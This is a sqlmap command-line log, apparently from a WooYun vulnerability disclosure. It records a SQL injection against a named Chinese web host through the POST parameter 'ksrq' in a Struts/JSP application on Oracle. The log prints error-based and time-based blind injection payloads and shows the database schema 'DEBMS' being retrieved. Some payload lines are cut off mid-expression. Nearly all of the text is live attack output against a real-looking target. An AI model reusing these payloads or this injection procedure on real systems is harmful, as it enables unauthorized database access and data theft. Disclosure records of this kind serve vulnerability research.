 [*] starting at 08:53:52
[08:53:52] [WARNING] provided value for parameter 'ksrq' is empty. Please, always use only valid parameter values so sqlmap
[08:53:52] [INFO] resuming back-end DBMS 'oracle'
[08:53:52] [INFO] testing connection to the target URL
[08:53:53] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ksrq (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: POST:org.apache.struts.taglib.html.TOKEN=2749fcadcd90ee1ea0e9cfa12eb44947&command=commonQuery&ksrq='||(SELECT '
XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (1865=1865) THEN 1 ELSE 0 END
(113)||CHR(62))) FROM DUAL))||'&kskm=1&kscc=1&ksdd=5301102&pageSize=20
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: POST:org.apache.struts.taglib.html.TOKEN=2749fcadcd90ee1ea0e9cfa12eb44947&command=commonQuery&ksrq='||(SELECT '
IVE_MESSAGE(CHR(110)||CHR(110)||CHR(105)||CHR(111),5))||'&kskm=1&kscc=1&ksdd=5301102&pageSize=20
---
[08:53:53] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[08:53:53] [INFO] fetching current database
[08:53:53] [WARNING] reflective value(s) found and filtering out
[08:53:53] [INFO] retrieved: DEBMS
[08:53:53] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other
current schema (equivalent to database on Oracle):    'DEBMS'
[08:53:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[08:53:53] [INFO] fetched data logged to text files under '/Users/alchuan/.sqlmap/output/wsjk.km122.yninfo.com'
www.wooyun.org